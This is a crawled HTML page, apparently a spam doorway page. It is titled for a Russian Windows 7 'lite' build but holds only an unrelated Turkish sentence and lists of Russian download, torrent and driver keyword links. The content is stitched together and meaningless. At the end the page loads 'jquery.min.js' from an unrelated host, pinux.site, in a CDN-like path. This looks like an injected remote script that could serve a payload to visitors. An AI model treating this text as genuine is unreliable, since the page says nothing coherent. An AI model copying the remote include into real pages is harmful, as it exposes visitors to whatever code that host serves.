

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kohkeewejo.reallybad.site/tjytt8-rt-se7en-lite-rus-x64.html
body_size: 1989
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Rt se7en lite rus x64 - kohkeewejo.reallybad.site</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kohkeewejo.reallybad.site</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Rt se7en lite rus x64</h2>
                            </header>
                            <p>eli kuruş maaşından başka para g rmemiş adamlar ''1 milyon tl para mı lan'' diyebiliyor. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tjytt8-prezentaciya-sredstva-peredachi-informacii.html">Презентация средства передачи информации</a></li>
                                <li><a href="tjytt8-igry-na-telefon-nokia-asha-305-skachat.html">Игры на телефон нокиа аша 305 скачать</a></li>
                                <li><a href="tjytt8-camp-rock-skachat-torrent.html">Camp rock скачать торрент</a></li>
                                <li><a href="tjytt8-nozdrachev-fiziologiya-cheloveka-i-zhivotnyh-skachat-pdf.html">Ноздрачев физиология человека и животных скачать pdf</a></li>
                                <li><a href="tjytt8-malenkiy-orkestrik-akkordy.html">Маленький оркестрик аккорды</a></li>
                                <li><a href="tjytt8-prezentaciya-pro-kitayskuyu-kuhnyu-na-angliyskom.html">Презентация про китайскую кухню на английском</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tjytt8-obrazec-napisaniya-referata-k-kursovoy-rabote.html">Образец написания реферата к курсовой работе</a></li>
                                            <li><a href="tjytt8-printer-hp-deskjet-1510-drayver.html">Принтер hp deskjet 1510 драйвер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tjytt8-skachat-pesni-rodiona-gazmanova.html">Скачать песни родиона газманова</a></li>
                                            <li><a href="tjytt8-skachat-muzyku-besplatno-pesni-o-svadbe.html">Скачать музыку бесплатно песни о свадьбе</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tjytt8-skachat-drayver-na-monitor-samsung-syncmaster-740n.html">Скачать драйвер на монитор samsung syncmaster 740n</a></li>
                                            <li><a href="tjytt8-fate-igry.html">Fate игры</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tjytt8-fable-2-skachat-torrent-pc-russkaya-versiya.html">Fable 2 скачать торрент pc русская версия</a></li>
                                            <li><a href="tjytt8-kak-postavit-apostrof-na-klaviature-na-ukrainskom.html">Как поставить апостроф на клавиатуре на украинском</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
